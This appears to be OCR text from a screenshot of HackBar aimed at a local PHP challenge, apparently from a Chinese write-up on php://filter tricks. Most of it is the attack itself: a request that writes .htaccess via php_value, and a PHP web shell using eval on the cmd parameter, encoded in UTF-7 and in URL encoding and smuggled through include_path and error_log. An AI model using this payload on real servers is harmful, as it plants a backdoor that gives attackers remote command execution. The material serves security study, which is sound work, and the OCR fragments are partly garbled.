 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1/index.php?filename=.h 谈一谈php://filter的妙用 | 离别
127.0.0.1/index.php?filename=.htaccess&content=php_value error_log D
Warning: include_once(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in
D:\phpStudy\PHPTutorial\WWW\index.php on line 2
Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='+ADw?php eval($_GET[cmd])+ADs +AF8AXw-halt+AF8-
compiler()+ADs') in D:\phpStudy\PHPTutorial\WWW\index.php on line 2
HackBar 查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
%77%3f%70%68%70%20%65%76%61%6c%28%24%5f%47%45%54%5b%63%6d%64%5d%29
%2b%41%44%73%20%2b%41%46%38%41%58%77%2d%68%61%6c%74%2b%41%46%38%2d
%63%6f%6d%70%69%6c%65%72%28%29%2b%41%44%73%22%0a%23%20%5c
Post data Referer User Agent Cookies Clear All